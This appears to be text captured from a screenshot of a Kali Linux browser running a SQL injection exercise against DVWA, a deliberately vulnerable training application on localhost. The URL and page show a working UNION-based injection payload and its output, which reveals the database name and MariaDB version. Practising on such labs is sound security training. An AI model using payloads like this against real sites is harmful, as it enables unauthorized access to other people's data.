 1 2 3 4
12:14
Kali Linux
Vulnerability: SQL In
New Tab
FoxyProxy Options
http://127.0.0.1/DVWA/vulnerabilities/sqli/?id=1'+UNION+SELECT+database()%2Cversion()--+-&Submit=Submit#
140%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION SELECT database(),version()-- -
First name: admin
Surname: admin
ID: 1' UNION SELECT database(),version()-- -
First name: dvwa
Surname: 11.8.8-MariaDB-1 from Debian
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/